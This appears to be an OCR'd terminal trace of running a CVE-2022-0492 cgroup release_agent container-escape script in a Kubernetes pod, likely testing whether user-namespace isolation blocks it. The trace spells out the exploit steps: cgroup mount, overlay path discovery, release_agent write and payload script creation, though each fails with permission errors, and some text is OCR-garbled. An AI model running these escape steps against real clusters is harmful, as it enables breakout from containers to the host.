 command terminated with exit code 32
$ kubectl exec -ti cve-pod-userns -- bash -c "unshare -UrmC bash -x /cve-script"
+ mount -t cgroup -o rdma cgroup /mnt/
+ d=/mnt
+ mkdir -p /mnt/w
mkdir: cannot create directory '/mnt/w': Permission denied
+ echo 1
/cve-script: line 5: /mnt/w/notify_on_release: No such file or directory
++ sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /proc/mounts
+ t=/var/lib/containerd-rata/io.containerd.snapshotter.v1.overlayfs/snapshots/4923/fs
+ echo /var/lib/containerd-rata/io.containerd.snapshotter.v1.overlayfs/snapshots/4923/
fs/c
/cve-script: line 9: /mnt/release_agent: Permission denied
+ printf '%s\n' '#!/bin/sh'
+ printf '%s\n' '/usr/sbin/capsh --print >> /cve-2022-0492'
+ printf '%s\n' 'echo "" >> /cve-2022-0492'
+ printf '%s\n' 'echo Running as id: $(id) >> /cve-2022-0492'
+ printf '%s\n' 'sleep 123456'
+ chmod +x /c
+ sh -c 'echo 0 >/mnt/w/cgroup.procs'
sh: 1: cannot create /mnt/w/cgroup.procs: Directory nonexistent
command terminated with exit code 2
$